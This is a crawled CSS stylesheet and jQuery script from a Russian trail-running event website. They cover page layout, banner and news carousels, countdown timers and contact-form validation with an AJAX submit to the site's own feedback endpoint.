	width:200px;
	margin:20px auto;
}
	.pagination-pages a, .pagination-pages span {
		width: 25px;
		height: 25px;
		line-height: 26px;
		display: inline-block;
		vertical-align: top;
		border-radius: 50%;
		text-align: center;
		background-color: #f4f4f4;
		font-size: 14px;
		color: #252525;
		text-decoration: none;
		margin: 0 6px;
	}
		.pagination-pages a.sel, .pagination-pages a:hover {
			color: #fff;
			background-color: #f38f10;
		}
	.pagination-pages .prev, .pagination-pages .next {
		width: 23px;
		height: 23px;
		display: block;
		margin: 0 6px;
		float: left;
		background:#fff;
		border:2px solid #f38f10;
		color: #f38f10;
		font-size:19px;
		line-height:24px;
		font-weight:bold;
	}
		.pagination-pages a.prev, .pagination-pages a.prev:hover {
			background:#fff url(/img/pag-prev.png) no-repeat 7px center;
			background-size:10px 16px;
		}
		.pagination-pages a.next, .pagination-pages a.next:hover {
			background:#fff url(/img/pag-next.png) no-repeat 7px center;	
			background-size:10px 16px;
		}
		.pagination-pages span.prev, .pagination-pages span.prev:hover {
			background:#fff url(/img/pag-prev-dis.png) no-repeat 7px center;
			border-color:#f4f4f4;
			background-size:10px 16px;
		}
		.pagination-pages span.next, .pagination-pages span.next:hover {
			background:#fff url(/img/pag-next-dis.png) no-repeat 7px center;
			border-color:#f4f4f4;
			background-size:10px 16px;
		}
	.pagination-pages .next {
		float: right;
		
	}



.popup-message-in {
	padding:20px 29px;
}
.popup-message-in input {
	width:100%;
	box-sizing:border-box;
}
.popup-message-in button {
	width:100%;
	box-sizing:border-box;
}


.home-about {
	background:#fff url(/img/runningman.png) no-repeat right center;
	background-position:760px center;
	padding:80px 0 80px 90px;
	min-height:400px;
}
.home-prev {
	height:340px;
}
.home-prev ._item {
	width:600px;
	height:340px;
	float:left;
	position:relative;
	background-size:cover;
}
.home-prev ._item ._bg {
	background:url(/img/grad.png) repeat-x center top;
	top: 0;
	left: 0;
	width:600px;
	height:340px;
	position: absolute;
	z-index: 1;
}
.home-prev ._item ._main {
	top: 0;
	left: 0;
	width:600px;
	height:340px;
	position: absolute;
	z-index: 2;
	padding:20px 60px;
	box-sizing:border-box;
}
.home-prev ._item h3 {
	font-size: 25px;
	color: #fff;
	font-weight: bold;
	margin-bottom:40px;
}
.home-prev ._item .btn {
	color:#fff;
	border-color:#fff;
	margin-right:40px;
}
.home-prev ._item .btn:hover {
	border-color:transparent;
}
.home-ewr img {
	display:block;
}

.comp-about {
	background:#f8f8f8;
	padding:80px 90px;
}
.comp-about .btn {
	margin-top:30px;
	margin-right:40px;
}
.comp-icons {
	height:180px;
	margin-top:40px;
}
.comp-icons ._item {
	width:90px;
	height:90px;
	border-radius:45px;
	background-color:#43ccc4;
	background-repeat:no-repeat;
	background-position:center;
	float:left;
	margin-right:23px;
}
.comp-icons ._item:nth-child(even) {
	margin-top:89px;
}

.comp-icons ._item:hover {
	background-color:#cc6043;
}
.comp-distances::after {
	content: '';
	display: table;
	clear: both;
}
.comp-distances ._item {
	float:left;
	width:600px;
	height:260px;
	position:relative;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.comp-distances ._item ._grey {
	position:absolute;
	bottom:0;
	text-align:center;
	width:600px;
	height:75px;
	background:rgba(0,0,0,.5);
	color:#fff;
	font-family:RalewayMedium;
	font-size:30px;
	line-height:75px;
}
.comp-distances ._item:hover ._grey {
	display:none;
}
.comp-distances ._item._0 {
	background-color:#02c0d9;
}
.comp-distances ._item._1 {
	background-color:#29ab87;
}
.comp-distances ._item._2 {
	background-color:#eceabe;
}
.comp-distances ._item._3 {
	background-color:#f2ddc6;
}
.comp-distances ._item._4 {
	background-color:#c8a99e;
}
.comp-distances ._item._5 {
	background-color:#957b8d;
}
.comp-distances ._item ._hover {
	position:absolute;
	top:0;
	left:0;
	width:600px;
	height:260px;
	padding:30px 45px;
	box-sizing:border-box;
	background:rgba(1, 101, 115,.5);
	color:#fff;
	font-size:18px;
	line-height:24px;
	font-family:RalewayMedium;
	display:none;
}
.comp-distances ._item:hover ._hover {
	display:block;
}
.comp-distances ._item ._hover a {
	color:#fff;
	text-decoration:none;
	display:inline-block;
	background:#ff4800;
	padding:2px 5px 5px 5px;
	margin-right:30px;
	margin-top:60px;
}
.comp-distances._1 ._item, .comp-distances._1 ._item ._grey, .comp-distances._1 ._item ._hover {
	width:1200px;
}
.comp-distances._3 ._item, .comp-distances._3 ._item ._grey, .comp-distances._3 ._item ._hover,
.comp-distances._6 ._item, .comp-distances._6 ._item ._grey, .comp-distances._6 ._item ._hover,
.comp-distances._5 ._item._0, .comp-distances._5 ._item._0 ._grey, .comp-distances._5 ._item._0 ._hover,
.comp-distances._5 ._item._1, .comp-distances._5 ._item._1 ._grey, .comp-distances._5 ._item._1 ._hover,
.comp-distances._5 ._item._2, .comp-distances._5 ._item._2 ._grey, .comp-distances._5 ._item._2 ._hover {
	width:400px;
}

.comp-programm {
	background:#dcedf4;
	padding:25px 0;
	display:none;
}
.comp-programm.opened {
	display:block;
}
.comp-programm ._item {
	text-align:center;
}
.comp-programm ._item._dt {
	color:#016573;
	font-family:RalewayMedium;
	font-size:27px;
	font-weight:bold;
}
.comp-programm ._item._tm ._block {
	margin-left:340px;
	width:540px;
	padding:10px 0;
	line-height:24px;
	font-family:RalewayMedium;
}
.comp-programm ._item._tm:hover ._block {
	background:#ff4800;
	color:#fff;
}
.comp-programm ._item ._block:after {
	content: '';
	display: table;
	clear: both;
}
.comp-programm ._item._tm ._time {
	width:110px;
	padding-left:20px;
	float:left;
	text-align:left;
}
.comp-programm ._item._tm ._name {
	width:410px;
	float:left;
	text-align:left;
}
.comp-programm ._item:before, .comp-programm ._item:after {
	content:'';
	display:block;
	width:6px;
	height:30px;
	background:#016573;
	margin-left:597px;
}

.comp-reg {
	height:350px;
	background-image:url(/img/bg-reg.png);
	background-position:center;
	background-size:cover;
	text-align:center;
}
.comp-reg .btn {
	margin-top:155px;
}

.comp-partners {
	padding:0 100px 30px 100px;
	position: relative;
	background:#f8f8f8;
}
.comp-partners h2 {
	text-align:center;
	padding:50px 0;
}
.comp-partners ._slider {
	height: 100px;
	overflow: hidden;
	position: relative;
	text-align:center;
}
.comp-partners ._slider ._item {
	display: inline-block;
	margin: 10px 30px;
	width:200px;
	height:100px;
	background: none no-repeat center;
	background-size:contain;
}
.comp-partners ._btn {
	position:absolute;
	top:160px;
	left:50px;
	font-weight:bold;
	color:#fff;
	font-family:RalewayMedium;
	font-size:40px;
	text-decoration:none;
	text-shadow: 0 0 15px rgba(122,122,122,0.5);
}
.comp-partners ._btn:hover {
	color: #ff4800;
}
.comp-partners ._btn._next {
	left:auto;
	right:50px;
}
.comp-partners ._btn.disabled {
	color: #fff;
	cursor: not-allowed;
}
.comp-partners-sep {
	width:1000px;
	background:#000;
	height:2px;
	margin-bottom:30px;
}
.comp-partners-text {
	padding: 80px 90px;
}




.comp-partners-sp {
	padding:0 100px 20px 100px;
	position: relative;
	background:#f8f8f8;
}
.comp-partners-sp h2 {
	text-align:center;
	padding:0 0 30px 0;
}
.comp-partners-sp ._one {
	width:33%;
	float:left;
	height:200px;
}
.comp-partners-sp ._one._2 {
	margin-top:50px;
	width:50%;
	height:265px;
}
.comp-partners-sp ._one._1 {
	margin-top:50px;
	width:100%;
	float:none;
	height:265px;
}
.comp-partners-sp ._item {
	display: block;
	margin: auto auto;
	width:200px;
	height:100px;
	background: none no-repeat center;
	background-size:contain;
}
.comp-partners-sp ._item._big {
	width:300px;
	height:150px;
}

.comp-activities {
	position: relative;
	display: inline-block;
	width: 1200px;
	height: 700px;
	vertical-align: top;
	overflow: hidden;
}
.comp-activities ._item {
	position: relative;
	height: 700px;
	display: block;
	text-decoration: none;
	cursor: pointer;
}
.comp-activities ._item img {
	width:1200px;
	height:700px;
}
.comp-activities ._item ._white {
	position:absolute;
	top:70px;
	left:0;
	width: 1200px;
	overflow: hidden;
	background:rgba(255,255,255,0.9);
	box-sizing: border-box;
	padding:35px 55px;
}
.comp-activities ._btn {
	position: absolute;
	top: 0;
	left: 20px;
	background: url(/js/jquery/ResponsiveImageGallery/images/nav.png) no-repeat -20% 50%;
	width: 28px;
	height: 100%;
	cursor: pointer;
	opacity: 0.6;
	outline: none;
	z-index: 2;
}
.comp-activities ._btn._next{
	right:20px;
	left:auto;
	background-position:115% 50%;
}
.comp-activities ._btn:hover{
	opacity:1;
}
.comp-activities ._nav {
	display:none;
}
.comp-activities-title h2 {
	text-align:center;
	padding:30px 0;
}







.comp-list-main {
	padding:55px 80px;
}
.comp-list-filter {
	margin-bottom:60px;
}
.comp-list-filter a.btn {
	margin-right:30px;
	margin-bottom:20px;
}
.comp-list-main table {
	border-top:1px solid #016573;
}
.comp-list-main table td, .comp-list-main table th {
	border-bottom:1px solid #016573;
	border-right:1px solid #016573;
	padding:10px 20px;
}
.comp-list-main table td:first-child, .comp-list-main table th:first-child {
	border-left:1px solid #016573;
}
.comp-list-main table th {
	background:#016573;
	font-weight:bold;
	color:#fff;
	text-align:left;
}
.comp-list-main table tr:hover td {
	color:#fff;
	background:#ff4800;
	border-color:#ff4800;
}

.contacts-banner {
	background:#fff url(/img/contacts.jpg) no-repeat center;
	background-size:cover;
	height:335px;
}
.contacts-text {
	padding:80px;
	background:#f8f8f8;
	min-height:400px;
}


.news {
	padding:80px;
	min-height:750px;
}
.news-list {
	margin-top:20px;
}
.news-list-one {
	margin-right:25px;
	width:330px;
	float:left;
	height:384px;
	margin-bottom:50px;
	transition: all .25s ease;
	text-align: center;
	-webkit-border-radius: 15px;
	border-radius: 15px;
	background-color: #f7f8fc;
}
.news-list-one a {
	text-decoration:none;
	color:#000;
}
.news-list-one:nth-child(3n) {
	margin-right:0;
}
.news-list:after {
	display:table;
	content:'';
	clear:both;
}
.news-list-one ._img {
	clip-path: polygon(50% 0,100% 0,100% 75%,50% 100%,0 75%,0 0);
	-webkit-clip-path: polygon(50% 0,100% 0,100% 75%,50% 100%,0 75%,0 0);
	width:100%;
	height:130px;
	position:relative;
	overflow:hidden;
}
.news-list-one ._img img {
	width:100%;
	position:absolute;
	bottom:0;
	left:0;
}
.news-list-one ._content {
	padding: 10px 30px 30px;
}
.news-list-one h3 {
	font-size:21px;
}
.news-list-one:hover {
	-webkit-box-shadow:0 12px 30px rgba(48,56,76,.34);
	box-shadow:0 12px 30px rgba(48,56,76,.34);
	background-color: #fff;
}
.news-more {
	text-align:center;
}

.ss {
	display:inline-block;
	width:64px;
	height:64px;
	border-radius:32px;
	background-color:#43ccc4;
	background-repeat:no-repeat;
	background-position:center center;
	margin-right:30px;
}
.ss:hover {
	background-color:#cc6043;
}
.ss.vk { background-image:url(/img/ss-inner-vk.png); }
.ss.fb { background-image:url(/img/ss-inner-fb.png); }
.ss.insta { background-image:url(/img/ss-inner-insta.png); }

.contacts-form {
	padding:80px 340px;
	background:#dcedf4;
}



.header {
	display:block;
	font-size:32px;
	line-height:96px;
	padding:0;
	font-weight:bold;
	font-family:RalewayMedium;
	background:#016573;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	text-decoration:none;
	position:relative;
}
.header._programm {
	background:#016573 url(/img/clock.png) no-repeat 430px center;
	background-size:48px;
}
a.header:hover {
	text-decoration:underline;
}
a.header::after {
	content: '';
	width: 40px;
	height: 22px;
	background: url(/mobile/img/tabs.png) center no-repeat;
        background-size: auto;
	background-size: contain;
	position: absolute;
	right: 40px;
	top: -webkit-calc(50% - (22px / 2));
	top: calc(50% - (22px / 2));
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}
a.header.opened::after {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}

.banners {
	position: relative;
	display: inline-block;
	width: 100%;
	height: 680px;
	vertical-align: top;
	overflow: hidden;
}
.banners ._item {
	position: relative;
	height: 680px;
	display: block;
	text-decoration: none;
	cursor: pointer;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
}
.banners ._item ._over {
	position:absolute;
	width:405px;
	height:340px;
	top:130px;
	left:700px;
	background-position:center center;
	background-repeat:no-repeat;
}
.banners ._item ._grey {
	position:absolute;
	top:180px;
	left:70px;
	width: 580px;
	height: 240px;
	overflow: hidden;
	background: rgba(0,0,0,.62);
	box-sizing: border-box;
	padding:33px 37px;
	border-bottom:3px solid #fff;
	color:#fff;
	font-size:16px;
	line-height:24px;
	font-family:RalewayMedium;
}
.banners ._item h3, .banners ._item h1 {
	font-size: 25px;
	color: #9df3ff;
	font-weight: bold;
	margin:0 0 18px 0;
}
.banners ._requests_until {
	margin-top:10px;
}
.banners ._item h4 {
	font-size: 20px;
	color: #fff;
	font-weight: bold;
	margin:0;
	padding:0;
}
.banners ._more {
	display:block;
	margin-top:10px;
	color:#ff4800;
	text-transform:uppercase;
	text-decoration:none;
}
.banners ._item:hover div._more, .banners a._more:hover {
	text-decoration:underline;
}
.banners ._nav {
	position: absolute;
	top:620px;
	width:100%;
	text-align:center;
}
.banners ._nav a.selected {
	background: #ff4800;
}
.banners ._nav a {
	width: 15px;
	height: 15px;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 15px;
	border-radius: 7px;
	background: white;
}
.banners ._nav a span {
	display: none;
}
.banners ._btn {
	position: absolute;
	top:600px;
	left:50%;
	font-weight:bold;
	color:#fff;
	font-family:RalewayMedium;
	font-size:40px;
	text-decoration:none;
}
.banners ._btn:hover {
	color: #ff4800;
}
.banners ._btn._prev {
	margin-left:-100px;
}
.banners ._btn._next {
	margin-left:100px;
}
.banners._small, .banners._small ._item {
	height: 350px;
}
.banners._small ._item ._grey {
	top:95px;
	height: 160px;
}


.tooltipster-follower .tooltipster-box{
	background:#fff;
	border:0;
	border-radius:1px
}
.tooltipster-follower .tooltipster-content {
	color:#cc6043;
	line-height:14px;
	padding:4px 5px;
	font-family:RalewayMedium;
	text-transform:uppercase;
}


	
.error {
	color: #ff4800;
}
.act {
	color: #2ABD61;
}
.hide { display:none; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://aitrail.run/js/main.js?a=d
body_size: 1930
content:
$(function() {
	$("[data-spoiler-a]").click(function() {
		var opened = $(this).hasClass('opened');
		var item = $(this).data('spoilerA');
		if (opened) {
			$(this).removeClass('opened');
			$("[data-spoiler=" + item + "]").removeClass('opened');
		}
		else {
			$(this).addClass('opened');
			$("[data-spoiler=" + item + "]").addClass('opened');
		}
		return false;
	});
	
	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-contacts-form]").submit(function() {
		var $form = $(this);
		
		$form.find("input, textarea").removeClass('_error');
		
		var err = 0;
		$.each($form.find("._required input"), function(i, item) {
			if ($(item).val() == '') {
				$(item).addClass('_error');
				err = 1;
			}
		});
		$.each($form.find("._required textarea"), function(i, item) {
			if ($(item).val() == '') {
				$(item).addClass('_error');
				err = 1;
			}
		});

		var $gcap = $form.find(".g-recaptcha");
		if ($gcap.length) {
			var $gval  = $form.find("#g-recaptcha-response");
			if (!$gval.val()) {
				$gcap.addClass('_error');
				err = 1;
			}
		}
		
		if ($form.find("input[name=email]").val() && !isValidEmail($form.find("input[name=email]").val())) {
			$form.find("input[name=email]").addClass('_error');
			err = 1;
		}
			
		if (err) {
			$('html, body').animate({'scrollTop': $form.find("._error").eq(0).offset().top - 30}, 400);
			return false;
		}		
		else {
			//alert("/ajax/feedback.php?" + $form.serialize());
			$.getJSON("/ajax/feedback.php?" + $form.serialize(), function(ret) {
				if (ret.err > 0) {
					if (ret.err_name)  $form.find("input[name=name]").addClass('_error');
					if (ret.err_email) $form.find("input[name=email]").addClass('_error');
					if (ret.err_text)  $form.find("textarea[name=mess_text]").addClass('_error');
				  
					if (ret.err_name || ret.err_email || ret.err_text) $('html, body').animate({'scrollTop': $form.find("._error").eq(0).offset().top - 30}, 400);
					
					$("[data-feedback-error]").html(ret.txt);
				}
				else $form.html(ret.txt);
			});
			return false;
		}
	
	});
	
	$.each($("[data-timer]"), function(i, item) {
		var $timer = $(item);
		var sec = $timer.data('timer');
		var intervalId = setInterval(_timer, 1000);

		function _timer() {
			sec--;
			if (sec <= 0) {
				clearInterval(intervalId);
				$timer.parent().html('Дата проведения:<h4>' + $timer.data('timerAlter') + '</h4>');
			}
			else {
				var tm = sec;
				var dn = Math.floor(tm / (24*3600));
				if (dn > 0) {
					tm -= dn*24*3600;
					dn += ' д' + suffix(dn, ['ней', 'ень', 'ня']) + ', ';
				}
				var t = Math.floor(tm / 3600);
				if (t < 10) t = "0" + t;
				dn += t + ':';
				
				tm = tm % 3600;
				t = Math.floor(tm / 60);
				if (t < 10) t = "0" + t;
				dn += t + ':';
				
				tm = tm % 60;
				if (tm < 10) tm = "0" + tm;
				dn += tm;
				
				
				$timer.html(dn);
				
			}
		}
	});
	
	//Запускаем ротацию баннеров
	$('[data-banners]').each(function(i, item) {
		var cur_i = 0;
		var play = 1;
		var timeout_id = 0;

		$prev = $(item).parent().find('[data-banners-prev]');
		$next = $(item).parent().find('[data-banners-next]');
		$pagination = $(item).parent().find('[data-banners-nav]');
		$items = $(item).find('[data-banners-item]');

		var num = $items.length;

		var pages = '';
		for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
		$pagination.html(pages);

		$pagination.find("a").click(function() {
			cur_i = $(this).find("span").html() - 1;
			b_show();
			//play = 0;
			return false;
		});

		function b_show() {
			clearTimeout(timeout_id);

			$pagination.find("a").removeClass('selected');
			$pagination.find("a").eq(cur_i).addClass('selected');
			$items.hide();
			$items.eq(cur_i).fadeIn(500);

			if (play) {
				timeout_id = setTimeout(function(){
					$next.click();
				}, 4000);
			}
		}

		$next.click(function() {
			cur_i = (cur_i + 1) % num;
			b_show();
			//play = 0;
			return false;
		});
		$prev.click(function() {
			cur_i--;
			if (cur_i < 0) cur_i = num - 1;
			b_show();
			//play = 0;
			return false;
		});

		timeout_id = setTimeout(function(){
			$next.click();
		}, 4000);
	});
	
	
	
	$('[data-activities]').each(function(i, item) {
		var cur_i = 0;
		var play = 1;
		var timeout_id = 0;
		
		$(item).click(function() {
			play = 0;
		});

		$prev = $(item).parent().find('[data-activities-prev]');
		$next = $(item).parent().find('[data-activities-next]');
		$pagination = $(item).parent().find('[data-activities-nav]');
		$items = $(item).find('[data-activities-item]');

		var num = $items.length;

		var pages = '';
		for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
		$pagination.html(pages);

		$pagination.find("a").click(function() {
			cur_i = $(this).find("span").html() - 1;
			b_show();
			//play = 0;
			return false;
		});

		function b_show() {
			clearTimeout(timeout_id);

			$pagination.find("a").removeClass('selected');
			$pagination.find("a").eq(cur_i).addClass('selected');
			$items.hide();
			$items.eq(cur_i).fadeIn(0);

			if (play) {
				timeout_id = setTimeout(function(){
					$next.click();
				}, 6000);
			}
		}

		$next.click(function() {
			cur_i = (cur_i + 1) % num;
			b_show();
			//play = 0;
			return false;
		});
		$prev.click(function() {
			cur_i--;
			if (cur_i < 0) cur_i = num - 1;
			b_show();
			//play = 0;
			return false;
		});

		timeout_id = setTimeout(function(){
			if (play) $next.click();
		}, 6000);
	});
	
	
	$('[data-tooltip]').tooltipster({
		plugins: ['follower'],
		delay: 0,
	});
	
	$("[data-partners]").carouFredSel({
			circular: true,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			items: {
				visible: 5
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $("[data-partners-prev]"),
			next: $("[data-partners-next]")
		});
	
	
	$("[data-news-more]").click(function() {
		var $self = $(this);
		var page = Number($self.data("newsMore")) + 1;
		//alert('/ajax/news_list.php?page=' + page);
		$.getJSON('/ajax/news_list.php?page=' + page, function(json) {//alert(json);
			$("[data-news]").append(json.data);
			if (json.more) $self.data("newsMore", json.more);
			else $self.hide();
			
		});
		return false;
	});
});

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,4}$/i;
	return pattern.test(email);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}